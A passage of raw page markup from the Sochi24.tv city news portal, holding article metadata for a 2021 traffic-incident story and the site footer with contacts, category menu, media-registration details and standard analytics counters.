.tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-03-21T15:04:32+03:00"><meta itemprop="dateModified" content="2021-03-21T15:04:32+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Народный гнев: В Сочи мужчина лег под колеса лихачам, объезжающим пробку через парковку (Видео) | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover 